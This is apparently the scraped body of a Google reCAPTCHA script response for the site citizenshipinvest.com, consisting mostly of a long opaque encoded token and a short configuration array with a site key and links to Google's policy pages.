rCkcOeRznCqMOuw7TCkh/[base64]/CukcAw5jDu8OJw4B9wqrCrsOkDcOLOcKdKsKEwpgrJzvCkXFAIgvCvcO8bC4bC8ODwo4SwosYf8OXw7Jyw55XwpNmXcOHG8Ksw4tpU3R/w552w4HDqcOxZcOmThPCq8OSw5J8w7rDmMKPcsO/w7bDjsOpwrAuw4zCq8OXXmnCumIVwoHDosOrX2ZHXcOHKU3DnMOEwoR7w7DDtMO/wooMwqbDlH9cw6NIwpUgwqk2dSfCr0vCmkzCpFDCkcOyemzClRITJMOUD2DCrsO6wpcMXTNJR1thY8Oyw4bCu8OYGlbDtWMhUFNBeGDCmX5Tfg1icCESDMKoHkTCrcOhNcKnwqzCj8K9f2E4ajvCjcOeYMKlw6nDm2LDvF/[base64]/wpMkRUTCkELCuABRwprDvBl4w6fDpgtpwonClXpmw4vChAQEwrQSwoMEwqk3w4h2w7A5HsK7wrLCvEDCv8OlNsKRYsKZwqnCuRd/dTQsXcOBw4HCgMOYBMKHwrd6woZGACp/wq/DgXAdw4XCkyIGw5fDikZZw70fw6/[base64]/CsQzDt8Opw7B0KMOTLMOPMsKMwromFcKawq3DvcOyJ8Odw6XCoMOuSArCncOdwqUPP07CrG/CuwIFGsOdVlUZw7HDp3nCn8ORPkfCtApVw6FLwrHCuMKxwpPCkMKabz7Chl/CpMKCw5bCo8OsfMO/w5gOwo/CosK/cWkLR2FNL8KFw7bDmEHDrwfCtB02wp1/[base64]/Dp1R5w7sVw7sIw7F9w6HCtMKNOTPDjsKcwpQzwrjDgk4Ew59OGkkraEbCvjXChHESw54DdsOdOQ0kw4XCsMKJwo7DozogBcOcw5ReT0siwofCucK3worDj8OBw5zCqMOkw5/DpMK4T25vwr/CsjZ1KlXDosOSI8Oow5nDiMOfwrxjw6LCmcKYwprCqcKoBmDCoylMw5/CskjCt0DDnsOpw7w0VMKNDsKdLwrCiQoRw6rCrMOjwr92w5PDncKIwoXDkU4Ud8OFwrzCkMOrw5xgW8OgbH3Cl8O4JiLDk8KDWcKTcWJUZlZlw5YCeWV/TMO5ecKHw7jCq8OUw6EKVMOJdsK+E2BCK8KVw7LCrVXDlwPCqlzChk9EJ8KiQ8OJwoB5w5QgwrBuYArCk8KgUS/Di8KseMKCwpNWw4JdCsOTw6/Dq8KMw5HDkjXDpMORwpDCv8KdbHjCi1s5eMOrwqTDi8KXwrh4B1die0HCvCdYw5DDkGg6wo7DqMOrw5DDocOOwqHChlrDu8O7w77DojHCkF/CgMKVMw9Uw75gTG/Du8Onw4nCvl/[base64]/[base64]/Dg8Kaw5BrKknDjsKHDAzCpMOSwqN0byZ8w71GHcOPw5DCiMOZAlspw4hRdcO3wptRCj1dwqd8NEXDtMK7ODzDnD13Q8OFwo/DtcO7w73DrsKkw6spw7vCksKUw4lXwozDucOhwq7DpsOcYjQJwoLCoMOsw5DDmww/[base64]/[base64]/wrPCo8KswqDCvsOOwonDnQ/DqA4FwozDjCXCtsOTGgIlw4nDt8KKIH/CvMK6w5cWBWrDjXjCmMKdwrLCjA0DwofCthDChsOJw54WwrAyw7LDjD0rB8K5w5TDnWhnM8OibcKzDUDDmMKKYjbCicKRw48ZwokCEwzCn8Otwod5ScOtwo4RZMKdT8OEb8OwHREBwo1Aw4dsw6PDpV3DrB/CgMOJwrbChcKfNMOUw43ChjDCisOkG8OpD1clK38/ZcKww57CiVkMwqLCo0/CslTCskFRwoLCq8K6w4poLlsMw47CiH3DrsKSKmQ4w7BaTcK0w5UTwoBUw7bDlX/DjmN6w7UNwqAfw6nDocOKwqPDp8KIw7ErGcORw7PChwbDosOKB1HCli/CvsOjEyjCq8KLXGPCusOPwpsXMAQXw7LDoExxDsOdccOFw5rCnTHCl8OlUcOOw5XDjlZPBhHCqSTDpsKewq9TwqfCjMOxw6LDnj3DlMKsw4TCswgLw7/CvTPDocKiLywzKDbDkMO+eArCtMKjwqgrw6/CvlwQw4hYw7/CjRPCnsOFw6DDqMOpQcOULcOBAcOwKsKnw655RsKow4TDsStHT8OcF8KlW8OKEcOvDx/Cg8KCwrIMZjTCtz3Di8KWw4XCujktwp8MwqXDiAXDnH56wprCvMKWw47Cjx5awrFSTMOnCMOMwoRoScKSN2ZQw77CqTnDvsOZwqIBK8KmAyUXwogtwooKBSPDnAEYwo8bw5YQworChGvCuixew7HDplo9VyzDlFBowqrDnEDDv2PDvMKOd2kYw6jCjAjDlR/DjcKBw5vCqcKaw5tDwph4GxDDoU1kw6XChMKHGcKWwonCvMO/wroCK8OfHcK5wopIwpg+bzIBejvDqMOZw6/CpA/[base64]/Dtncbw4xIwoINwo7CpSk+wrvCuBMtLcOBwqdkwrnCgMKxw6YwwqcMLcOxXmfDokRWIsKYBmwiwp7Ch8OCZcOOH00tw6l0TcK+DsKCw4FFw7zCosOYaCc4w6I+wrvChDPCm8O2XMOlGB/Di8OHwptMw4cNw7LDik7Djkt4w7obLATDjT1TQsKZwqnCol0hw5fDjcKCampxw63Cq8OQwpjCpcOqXkEKwq8/w5vDtzw4XzbDqx7CucORwq/Csh4JFcKCB8OKwrfDjnbClwLCpMKsfVEEw7BHT2PDnMOqR8OAw6jDs2DCk8KKw4h/[base64]/w5o2T8KcecOZw7/CilXCvRcEOMK0wp3DqQFGVMKkD8O6Vl86w5fDtcOwD2fDm8Kow45+fBzDhsO2w5VwS8OmSi3DhA4qw50vwpvDrsOBAMOowpbCgcO4w6LDuFAtw5XDlMK9ShPCmMOrw7FEBcKlTDsyKsK3ZMOXw5nCqHE/HsKVM8Oqw6vDhz7Dm8KPIcOLPiLChcO4BcKxw48CUAtFYMKZAsKEw6HCucOxwq11QMKrbMOhw5tFw7rCmsK9H0/DiTI7wo90P3xqw4PDqxzCtcORTXdEwqxRP3jDhMOYwqLCqMOpwoTCh8Kiw6rDkSUPwprCq37CssOswqcXRwXDoMOJwrXCncKJwoQYwofDlxoHUEbDukjCv34mN2bDsSQCwq7DvwwTLcOEAWBQTsKAwofDg8O9w6zDjEkRasKUMMKbP8Oyw6YpdsK+A8KcwqXDll/[base64]/Ci8KDw4NcNsO3RMKPw4PCnAYxM8KEw6nDrMKiwpkEwpfDnQo8RcKMJ2c0E8O2w6IQLcOgVsOiJVrCp1B7OsK1UhLDmsOoOjPCqsKBw57ChMKKE8OVwrLDiV3CnMKNw5DDpAbDoRLCvcOhEMKgw6cxERRPw5QBDhhHw4/CkMKUw7zDvcObwpzDp8KcwrF5WMOVw73Cv8OTwqk3YBfDuF1rAHcZwps6w5tGwq7CgG/[base64]/[base64]/Cn3kJwrLDlsKewqU6Lw7DrMKqJsKWBEfCkCbDh8KJZh5oQxzCu8KGwqUrwoFTZMKmfMOrwozCsMOcYUNvwp5lYcONGMKxw4rCpW5ANsKywoMyHQUAOcOXw6vCqlLDpsOmw4jDq8K1w4/[base64]/DU0Dw5Mvw53CsyVhwonCrMKPKTLCncKBwp8WYMO7KMKewqXDs8O8OMOIcwJfwro2AMO9I8KHw7bDu1k/[base64]/DhVnDjGjDjMKTw6xjw5fDlMKhwq4KPx/CmQjDhx5zwokPanvCtFbCpsKTw7d+An0Cw4PCqsO2w5jCrsKZCAoGw4AuwoZcASdnQsKbEjbDjMO0w73Cm8Kzwp/DgMO1woXCuBPCssOsFCHCo3lKExJfw7zDrsOCcsObJMKVCzzDt8K2w7RSdsKsCz1+RMK2TsKJUQDChjLDrcOCwpTDsMOsUsOUwrDDi8K3w7bDu3o0w7ILwqYQOGg1fB5kwqTDi3jCvkHChBTDuQjDr2PDqhrDssOJwoM4LkvCujZtHMKmwpIYwo/Dr8Kuwr86wrs4JsOfYMK6wrpeW8KowrvCuMKuw4xvw4Vtw5I/[base64]/CmQcAw7HDu8O8wpfDjsKYwpjCucK0e8KgHsK2VUMSTsODF8KdFcKEw5V+wqhbbg4sNcK4w5Qwb8OKw4XDscOOw5kGOTnCn8OsD8KpwozDqX7DvB4PwpIcwpBqwq0jD8OXQcKaw5IZRW3Dh3/CoXjCvcOJUX1Gdi5Zw5fDo1hCCcKywpt8wp47wpDDtm/Dt8O3IMKYScOTLsOowoU6w5kYdH9HOUV4w4IVw70ZwqNnahHDicK3ccO6w7QGworClsKgw6LCtGcXwqHCg8K8FcKcwozCo8OsDHXCjALDqcKhwr/DuMK5Y8OMPx/CkcKhwqbDvinCgMO9HU/CpMORVGckw6MUw5PDjWLDlVfDkMK+w74dAFDDkFzDrsKFTsKCUsONbcOlYWrDoXFiw4xbacKfEkMnITlLworDgcOEVGPCnMK9w4vDssKXeVlmBjzDnMOQG8KDeQVfIXdDwpzCtSt0w6zCu8OdBg89w7/CksKswoRPw7UCw5fCqm9Fw48BOBpJw6bDu8KowofCiV7DhA1vLcK5AMODwrbDs8Ohw5UzBl1RWQMPacOEScKAF8OcD3LCpsKjS8KbNsK8wrbDk0XCmCp1T30lwoHDo8O0SAXCjcO5c3DCisKFZT/DtzDDmFnDlwjCk8K0w6EfwrnClXBbLVLDs8KSIcK4wrlOKWPCh8K6ST8Bwot5IQAVSXc0w5nClMOawqRFwoHCo8OjF8O4KMKDCnDDicKfHsKeAMOdw7AjQBvDsMK4AsOtHsOrw7FxIWphwp/CrQoPGcOPw7PDjcKFwq8pw4vCmTVlJh9DNsKuD8KSw7gZwqx/ecKRSVZuwqTCv2nDriPCu8K/w67CjMKPwpIaw7pzF8O+w53CmMKkQjvCsjVGw7bDp19GwqQAUMO6UsK/KwZRwo10fcOBwq/Ct8KhLcODD8KNwpRvbmrClcKYB8KlUMKtP3gcwqdGw7o+YcO5wp3Cn8Ocwo9XN8K1aB8Ew40ww6vChHvDssKbw69owr3DrcKYEMK/BMOKRyR4wpt/[base64]/wospHQRqIcOiwrtkCcO4JsOGNsKdwpDCm8OowrdzfsKOGnnDsSDDgBLCtVrCoVpawrINRkVdecKMwp/Dg2HDsC0Pw7TCikbDmcOkdMKVwo9ywo/Dq8K5wocQwqjCssKcw5BCw7hkwpfDmsO8w5nChiLDtT/CqcOabRjCvMKDMsOuwo/CoHTDhcKEw6p1fMK/w6M1K8OJacKDwqURMcKgw6PDjsO8eCbCsVfDkUIww68of1VqNyDCqnbCocOYWARpw40Cwpt/w57DjcKBw70aLMKHw7JPwpoXw6nCvBLDhkrCncKxw7fDn3vCg8KAwr7CkynChMOPEcK6CSzCsBjCqnnDgMOiJAdFwrjDkcOWw6ZMSiNQwo7CsVvDn8KAdxzCnMOaw6DClMKxwpnCpcKBwp84wqTCqEXCty/CjQ/Dt8K8FCjDjcOnKsOcQMOYM19lw7rCsU3Dn0kpw4nCjsOewrVeN8KKDQVdJ8KKw7kewrrCgsOXOsKFWRhmwr3Dm3rDvlgcMibClsOkwp15w5Jww6nCgXvCmcOsZsKIwoI2McOfKMOzw7/Cv00/PcORY0DCpwXDsy1pW8OSw4vCr0MGWcODwqpOEMKBWzjCnsOdY8KPVMK5MCLCvcKkDsOiQSYuR1XDn8K6DcKzwr9SB0pGw4VeWMKKw4fDjcOOOMOHwop4b3fDhkbCl3N9AMK8F8O/w6DDggDDpsKoP8OeBHnCnsKZJW4VahzCpynCmMOMwrrDriTDt0pnw45ScxoFLnxxUcKXwrbDoxvClDPCqcOTw7k8w51owrodOMKWScOZw4dHIWURJnLCpVczTMO/wqB4wrPCh8OJVcK/woXCtMKewrPCn8OXBsKtwrlPFsOlwpLCpsOIwpDDt8Ogw6kWGsKdWMOmw6HDp8K0w5VvwrzDkMKoRDkPKxZBwrduTXgxw701w7ZObyjCmcKzw5BHwqN6HRTCssOeEA7CpjoqwpjCmcK5WWvDpgIgwpPDpMKBw6DDv8KVwo0iw4JMXGQ5KMOfw5fDqAfCiFBPUw/Do8OpfcO/wonDkcKuw4/Cg8Klw4zCjShfw5wFK8KTF8O/w7/CgD1Gwp8TZMKSBcO8w4/[base64]/wrlkSsKqSVI4eMK5VcK+w4PDhj9iwrIHwpDCmnlEwqctw7PCvMKDdcKCwq7CtQ1Sw4NzGwg1w6XCusKxw4HDvsK9UQvDomHCjcOcOy4qb2bClsOEMcOBThNyMjU1CiPDgcOTFiIEAU9RwrbDhn/DqsK1w4sewr3Cu0YSwos8wrZjR3bDp8OLHcOUwoLDhcKJKMOZDMK2LC07JyVCJgp7wojCqEDCl1ACOC/DhsO+Jh7Dm8Oaai3CuFwATMKjEy7DscKIwqPDqEkQYMKkSMOswoUewrPChcOqWxIewpDCvMOqwowNZDrCksKrw6BOw4XCmcOnK8OPXTxNwq3CvsOqw4NVwrTCu1PDtTwMc8KowpQZPko7BMKJS8KNw5TDkMKlwr7DvMO3w4k3wp3DsMOjR8OwKMO/MRfCosOsw75awpEuw40GaSzDoATCugcrGsO8CCvDtsKkM8OEHFzCtMKeFMO/fQfCv8OEZTjDqE7CtMK/G8K6I2zDgcKmQTAWUkgiVMOiHXgfw4p0BsK8w7hhwo/CrGY8w67CgsKow5zCsMK6KMKBeAY7PRAJRiLDpMOBBkRTUcKodlrCi8Kyw5fDgFE+w4TCv8O1QBwgwrMRMsKQS8KtQCvCgsOEwoUyGGXDicOIFcKQw7Yzwp3DtA3CuVnDsChRw5k/wrzDlsO8wr4/AlPDiMOowqfDpQhew4TDuMKfKMObw4HDqDLCkcOgwpDCvcOmwofDncOjw6jDj3nDksKsw6pAQGFWwpbCs8KXw5/Dl1FlHmzCqCNyXMK+L8K4w6vDlsKsw7JawqtWLcORezHCj3/[base64]/DqMKSw7BOdMOow6x7UcOIPVtDTmbCsjHCqDbDtMKJwoLCpMK7wpPCqSNBLsOdWg7Di8KkwpgqZGTDngbDpHvDk8OJwq3CscKuw5hbGHHDqz/ChUpKDMKHwoXCtTPCgGnDrGsvL8Kzw6hqIXsOC8KdwrEqw4rClsKXw4V2wrDDrCcYwq7Dv0/Cg8Krw6tOXWrDuTXDgHnCukjDnMO4wppJwpXCjntwM8K5aDbDiRR1QgvCsC/DmcK0w6fCv8OvwqjDohLDgls5d8OdwqHCtcObY8Kcw4ZMwoLDk8KVwrFMwqEXw6xJKcO/[base64]/DoV3DqsKxwqdPwpRIwqJvwoc2SALCksKvwqQNJcKgXcOAwo1ZQz0naRwPDcKTw40/w7zDgmw8wpLDrGEfVsKSLcK3cMKrcsKRwrZRMcOSw58Cwo3Di3VewpYMOMKawq0sCxdYwqg7FVPDjF4FwrxFD8KJwqjCtsKgQEliw4AADRfCgUjDlMKCw7xXwoMBwpHCu1LClsOlw4bDo8O7b0Yaw6bCvhnDosOyfnfDpsO7G8Oswo7CkzTCjcOdNMOyOj/CgnRXw7DCrsKMSMOhwqPCtcOswofDgxMSwp3Dlz4bwqJXwqNVw47CgcO+KSDDiWdhTQUKYTdjGMOxwpgxJMOCw7o9w6nDlsOFMsKPwrM0MysYw7x/[base64]/Cn8KcShRlHhcTX8OWc8K2QsOywo1nHV/DpVjDqQDDgcOnwoZfRS7DosO4wpDCl8Oiwq7CnsOVw5J+WMKsHxE5wpnCicO3HQXCqUdKZcK0LzHDucKVwqpiF8K/woB4w57DmsOxHBUww6TDpsKMEn8aw43DoQXDkx/Dj8OaEcOpPTE2w57DuQPDgznDsDpdw65VFMOTwrXDnBpHwqtkwocERcO3woMsHirCvw7DlMKiwrNDLMKSw7piw6p7w7law7dWwpwHw4DCkMKRKmDCljhbw5AzwqPDg2bDjl5aw4Fbwrxdw700wozDgyA4TcKYRcO3wqfCgcOWw61vwonDn8O0woDDkGZyw6cdw6/DtxPCsX/[base64]/[base64]/G8K4w6kkwoc8wpzDh8KAwosaZ03CvsKtwrQPwoI5KsOLf8O7w7PDpRMpQ8OfA8Kgw5zCl8OZbAMyw5bDpSDDqSrCtSc+AFEIAx7DncOaMgkRwqXCkV7Co0zCpcKhwqzDu8KBXwjCqiHCtDpDTH7Dt3rCpEXDv8OGC0zDiMKqw6HCpmZxw44CwrDCjD/CisK/RsOow5XDt8O/wqDCsFRuw6fDoSNvw5nCr8KCwpHCmUd0wpzCrnHCgMKWLsO5wpnComVGwoQkJjnDhMObw75fw6RkSDIgw4/DkUNMw6B6wo3CtTwpITNww7sEwrLCpn0Rw5dMw6rDvk/DpsOeFsOvw4bDk8KIIcOAw64TYcK/wrwcwqJAw4DDj8ONInoswrvCsMOFwpoZw47CoxTDgcKxHCLCgjtowqfDjsK0w5BDwplqdcKYbTB3JU5hDcKGXsKrwoJjSjHCksO4Q0nCksOBwonDv8K6w5wOYMKoMcOgHsORMXo+w4l2CQ/CtcKMwpkOw5obPgVKwqXDminDosODw6tawoVbdcOyMcKPwpQHw7YgwrvDvj/DsMOQES9dw5fDgh3Ch2DCpk7DgV7DljTCocKnwol+bsKJfUVFA8KkUMKAABoHIBjCowfDscO0w7DDrykQwpwHSlYSw6M6wolawoLCqmLCnVdkw5EmY3PClsKLw7jDgsOnJlUDQ8KkHXo/[base64]/CtmLDlsKHwq/CmMKnwr0GLjLCkMOrDE8DNMKpwqsDwqUMwoHCnwtkwpB4wq7CrSAvSkcyKlLCoMOAWsKVeyYNw5NkQcKRwoo4bMKwwqIRw4DDr3kOY8KPESJYHsKfZUjCtljCocONUALDsksswp5AcA1CwpXDpCzDr0lySRM1w5PDnmhewok4w5Inw5gifsKzw6/DvCfDq8OuwoPDh8ORw7JyLsOHwpMgw5MEwqEhIMORK8Oxwr/[base64]/KHtiNMKoHcKbE8KcwpMewq7DhC13GMKaPcO9AsKEBsOgWD/CsWrCoFLDvMKNIMOMIcKBw7R7UcKXdMOowpQMwoIlW0o+SMO+XQjCo8KvwrzDp8Kww6DCm8OoP8Oec8OCbMOsBMONwpFRwpvClSvCqUp5flXCpcKLZlrDkC0ffUPDgnUnwq4SDcKCfU/CrRo6wr4swpzCoDTDicOaw5xEw5k+w5hZWTfDgMOLwo0aUEddwpjCnjbCvcOpH8Ore8O5wrnCjxdaHgxhb2nCp1/DkAjDg0rDoHQffgARTsKFCRPCuHzCr0vDssKPw5XDgMO/[base64]/DmiDCpsO0w6AQw5pgPcO/[base64]/K8K+cW1Pwr44wqDDjWh/AGbDkgvDgsKAO8KjwoTCg31yScKbwoZ0WsOHBCzDky1PHDNXfX/Ck8OEw4DDssKHwpTDvsKVAcKaR3ocw7rCn3NQwp8pR8KSQm/CpMKuw43DmMOFw6DDt8KTH8KJHcKqwpvDgHfDuMOFw7pRYhdXwoDDg8KUdcOUOsKMRMKwwqs5SE4CYTlMUULDowfDmlnCgcK2wr/ClUvDqsOYBsKtesOpchgrwqlWPGoCw58WwrXDkMOwwr5iFG/Dh8K6w47CiULDqcOpwoZAZsOiwqdLB8OEOx7CjRNewqlNYHrDlBjCjyzDocO7EsKVK3XCv8Onwq7DsBVTw47CkMKFwqjCuMOoBMKrO3ZAJcK6w6ZiWznCukTCoW3Ds8O4K3w4wpdOcR5/RsKbwrfCqsK2RW/CliAPRzgoFkrDt3AGHxbDtmbDtjdfPkTCtsKYwoDCqcKEwpXCrWMQw6LCh8KKwpl0N8OvRMOCw6g0w4o+w6nCssOUwoB2UEAoe8KTUTw0w59ow5hDPTpeRTHCs0rCicKiwpBBOhQ/[base64]/[base64]/wq13KS1EwrfCv0DDt8OOY8ODw6LDjyQKFAHClj5HSmrDu1lWw6c/S8OnwohnKMK4wpoMwq0QQcK9DcKNw5jDvsKRwroePFPDqG7Cj00Ffl4nw6YvwpfCsMKlw4wbU8O+w7XCqQ3Ciz/DlWPCscK3wptuw7fDh8OHMcO4asKSwpMYwqAnEzjDr8O4wrTCm8KIEWzDlsKlwrXDim0Vw6grw5Ahw5pKKnZIwpnDtMKPWzpRw4BIcxFdIsKtWcO1wq02WG3DvMK+ZXrCoEUZLcOiO1zCmsOtJMKXfWN/fkLCr8OkXXcdw7zDpy/DicO+DVvCvsOYDiw3w71NwqpEwq8gw7U0WcKza1LDn8KcHcKfDjRIw4vDpSTCksOmw4p4w5EDIsOIw6tgw6ZtwqTDp8Oww7U1F110w7fDl8OjecKyYUjCti9OwrDCrcKiw7URLlFzwp/DhMOqax5ywqLDqsKrf8Onw6PDjFEiYgHCn8Oef8KvwonDtTfCgcOCwr3CjcOrSVJ5Y8KPwpExw5vCi8KswqPCrTHDkMKvwqsuecOQwotaOcKFwo9aF8KhR8Khw5VxKsKfJsOcw4rDrSM/[base64]/w5kyw4Raw59sGlsIRTTCtSFKwp7DpcK8TQjDih7DosODwo0gwrHDmU/Dl8O/[base64]/CpCFzwqrCsX85wqzClBAdIw0QVBl1bhB+w7s/ccKyWsKJLR3DrATCpsKLw7cNSz3Dg2dmwrHCpMKGwp/DtcKNw6/DksOdw6oYw7jCpzbChcKVRMOaw592w5Vaw6NPA8OfQ1DDughtw7vCr8O+FkbCpR0fwqEsAcK9w4XDhUjCicKgfRnDqMKYYmHDnMOFYAnDlwPDkT0DYcKcwr8ow7/Dn3PDscKXw7rCp8KjY8Ohwp1Qwq3DlsOXwqAJw7DCiMKtScOIwpUgWcOzIwZiw7/DhcK7wosiT33Dil3DtDQUWXxxw7XDisK/[base64]/FsOQFsODFMO5woHDmcKqw5p+w5tqKcOzwpU5UVI4w4TDkEk9M8OPVnodwqLDncKAw45fw7bCucOxd8O+wrfCuwrCo8Ovd8OUw5HDtx/ChVDCqsKYwrsBw5bDokXChcOqQMOWOG7Ds8OdI8OrcsK8w5gAw651wqkGZn3Dv0LCnA3Cm8O8Ekd4BjrCr1IAwrMGThXCpcKdQigbEcKUw4l1w7nCs2vDssODw4VTw4HDksOdwrBjS8O7wq9uw4zDn8OydFDCsRrDnsK/wrtkCSzCr8O4ZgjDscO9E8KzYgkVRsKewp3DmMKJG2vDhcOwwp0ibW/DjMOFcRjCssKeCDXDv8OEwqZTwrPDshXDrzNXw5oUN8OIw78cw4xJccKjcWtSZ3dhDcKFcm9CfcOiw5BQdwHDu2nCgSc5CRpNw6PCm8K2bcKgwqI9RcKxw7UubRTDiBXCvlANwpQpw7LDqhnDnsKswr7DgT/DohfCgQsGCsOVXsKAw5EqHn/DkMKEEsK8w4DCsB0uw5zDk8KofypKwoUDVsKOw7EMw4rCvgbDuHHDjVTDrQZ7w7lPIC/[base64]/HMKhw5xPNz9Kw7nDoH8Zw53Cq8K3McOID1DDt2EbaVvDi1l7LcO2XMKADcK4w4DDucKcL2scVsKpXjLDicKFwq85YU4CTcOpGytrwrfCkcK2csKqG8Ksw6LCs8O4FMKLQ8KFw7PCjsOUwpxww5DCrl0+bQh9bsKLXsKlY0bDg8O7w65+DCFNw73ChcKgYMKhL2rCkMK/[base64]/[base64]/YUZiw7Ilw5vCr8K1w5HDm8OqDhl2w7bDk8OcwrZ8VMKsHibDncKlw4Y8w5UqTgbCgcOIMTYHMynDlnXCkwYbw7A2wqkWEsODwoR/[base64]/DglIbw7hZNcO2wpVCw6HCmHtrwrvDicKQwqseFcKawpzCtX3Dl8KPw55yPwQKwobCi8OIwqHClg4tE0lIM3HCh8KZwrTCqsOewo5RwrgJwp3CgcOLw5lXbnnCnk7DlEhbcHvDoMK8F8K8DkJcw6zDi0c9ViHCo8KwwoAAasO0bjpkPkJrwqljwovCrsKSw6jDsUA/w4/CqcOpw7LCtC0wci5bwrPDum9AwqoGEsK4AMOvXgtxwqbDgMOAVhJNfSDChcO/QgLCnsOobXdOSBwgw7VELX3DhcKjYcKQwodywrnCmcKxRFTCqkMkc2l2CsK9w4TDu1jCtMOTw6wdVQ9MwrFsRMK/bsO0w49LXVVST8Kvwqk5PkNyfyHDhRPCvcO5OMOWwpwgw59jV8Ofw7E7NcOlwr4PXh3Dp8KmUMOgwprDisOkwobCjy/Dk8O3w6kkCsKAWsKNUQDChGnCh8KkPxPDlsK6N8OJF2jDlcKLPScowo7DtcK7JMKBNwbDpnzDpsKowrrChRoXWS98wpkiw7obw6jCswXDu8KQwofCgioiG0Aiwq9ZVTkWWG/Dg8OZCMOtIVBtHBjDn8KBOXzDrsKda1zDgsOtJsORwq8vwrksfD7CjsKqwr/Ck8Ogw6bDqMOgw4PClsO8wrrCgsOEasO4YyjDpDHCjsKKacOswqoldSVQCwnDnxMaWD7CjxsMw4AURVRsAsKBwqfDoMOGwqzCh0bDrVrCoF1iBsOlS8Kpwpt0M33DgH13w5olw53CrWQywqnClXPDiHRQGhDDjT/CjD5Ww6tyZcKRO8ORAW/DvcKUwpnCjcKqw7rDhMOwJcOofMKdw5p+worDhsKYwpA/wofDrcKNKiXCqhEBwqrDvhHCrU/Dk8K1w7kSwpDCpXbCujRfNcOCw5zCtMO2GjnCvsOYwpMQw7vClB/[base64]/E8KZw7A7ScOmwr8jWcKywqzClW0OUkpYHStcIsKCw7XCvMK3RcKxw5xXw4LCoWTCgitdwo/Cm3vCl8KQwqMdwrfCi1LCt0xDwpoww6zDug8jwoIAw5jCr0jCrQV+A0ZGaAh3wpDCjcO3MsKFYiNLS8KgwprCssOiw7DCqMKZwq5rIwDDhyZawoMIG8KYw4PDoE/DhsOmw7QOw4zCqsO0eRrCsMKqw6/DvkIhEnLCusOAwr96H2xDaMKOw6nCr8OKGFMYwp3Cl8K6w4PCmMKqwoIxKMOTSMKtw4VWw5jComxXYXlyF8OPSmTCn8OsW35+w4/Ct8KBw7Z6OB/CsAzDm8OhKsOKQivCt0phw6guMX/DrsOyeMKxGV9hWcOATlFsw7E5w4HCscKGSwrCpSllw6nDiMKQwrs7wozCrcKEw7jDhxjDpwlsw7fCg8KjwplEN2Nrw5dWw6oFwqzCkFJTVnXCtzTCjwZGJhhuMcO1QEcEwoRwQVl+RjnDqV4mwqfDvcKew5l0JA7DlEF6wqAUw67CvwhAZMKzdRpuwrNJE8O0w50Xw4/Dkn4rwqzCn8KePAbDqgLDvGUzwo0CDcOAw6ocwq3CmcOdw7HCuhxlbMKDe8OcHgfCpS3DmcKlwqJnQ8Oewq0TQ8Ofwp1iwpteBcKyHX/DjWnCs8Klegwcw5N0PyLCgA9Ewq7CncOqYcKITMK2AsOYw47Ci8Onw4NYwp9ffh7DuGJnUyFuw5l7fcKMwq4kwpTDriY3JsO/[base64]/[base64]/wqIrwotlfsKYwp/CpcOFXcOlwrPDkjlyKHDDgkXDhMO6MRPDvsOiBQ1zAsK0wrUaOkHDuEDCuD3DgsKCDHnDssOfwqY4FBQcEmjDuAPCkMOkVDNIw4VzIC7DqMKAw4hcw6Y9f8KAwosJwpLCnMONwp4QLHxZVA3DvcK6HQvCkcKaw7/CpMK9w5hGf8O0VX9MLUXDq8OQwpNTamLCmMKcwq5cejNdwpMsMkjDowPCiBMAw6LDgm3CsMOWPsKmw50Vw60zRCQnYHZyw4HDnE4Tw4fCixPCiiBrXTPChsOtch7CucOqR8OOwp0ewoXChm5gwpxCw65Yw73CscOadmTDlMO/w7LDnRXDo8OUw5PDlsKOXsKKw5nDpRA3OMOkw5pgXEgHwp/DiRXDsiwbLE/CjgvCmnZYdMOrLgYwwr0Gw61fwqXCgxrDiCrCmsODQFhlasOtfzfDqzcrG1YswqfDicOwNTVrUcK6f8OvwoFgw5bDkcOlw7ZuDSgxA3VzM8OgN8KwH8OjIh/DnXjDrW7Cl39bA3cLwrRiBljDrEQODMKVwrItRsKQw5dUwptVw4bCnsKXw63DjRzDr2jCtzhbwrR0wqfDicOww5fCmhNewqXCtmjCnsKaw6IRw5LCvAjCmx9LVU4EJE3CpcKUwqhJwoXDu1HDnMOOwoBHwpHDusKLZsKAF8K9ShjDi2x/[base64]/DpsOvM8K0eMKxcmlxw7sxRj0eH8OtIFx6bwPCssKiw4cPbTR2OcK3wprCmigADBlZGMOrw6LCjcO3w7XDncKtBsO0wpHDh8KUC2vCh8Ocw4HDgcKpwosOdsOFwp/Cs17DoDPCgsOZw7rDg3PDpnIvH1UVw6FGNMOvKsKkw4BSw7kQwrjDlMOCwrwmw6zDkUQCw7oMWsKPICrDvwVaw7kAwrVVTF3DiBYkwqI3SsORw48lHMOFwr0hw7tMS8OZdy1GO8KnR8KEehtzw6ZnRSbDlcKKUsOsw63ClFLCoVPCi8OBwonDjgdCNcK7w6/Cm8KQdcOSw7Egw5zDjMKMGcKJAsOawrHDt8KoIxEvwq4oeMO/B8OIw6bDqcKYGiIpQcKKcMO6w7opw6nDqsOCDMO/K8K6KnvDtcKYwrFRMcKCPjtAIsOHw6d1woYIbsOGYcOXwoZVwqEYw5rDlMO7VTfDrsOVwrYRIjXDnsOyLsOOaFfCsFrCr8O5aX8+AsO7McKdHTILfMOKCcOXVcKqMcKACA0pAFhyd8OPL1tMXmjCpXg6w6xybCoZaMOiRXnCnVVGw7BswqUFdm5Kw5/CncKve09NwpRPw5lJwpHDvmbCpwjDr8KaZFnCgn3CvsKhOsKmw7YbZ8K0Ah3DgsK/w5HDg0PDjXrDrn8twqXCjF3DlcOIesKJUBJJJFrCgsKmwrVgw5ZCw59Lw5PDvMKvYcKtc8OdwqpWcRAKAQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lf8vVsaAAAAAAXesSYxM6UghgtE2Ms8jzTSzUS3\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.citizenshipinvest.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22CLcQi87zh9LfkGAkf6yhZ1X2p0c+a0rzZqxIPWJUpF0\\u003d\x22,1,0,null,1,1768621642711,0,0,[13,240,85],null,[10],\x22RC-UkEhDafWy4s8DQ\x22,null,null,null,null,null,\x220dAFcWeA5x5sq8a16S_hnC50DWeB1QUPSN2wngibZqoeXpMjEtDOv6W-lqLwl4wG-2vZhdwos7lWpUIFajFilFffgOY9oi7ChBMw\x22,1768704442696]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
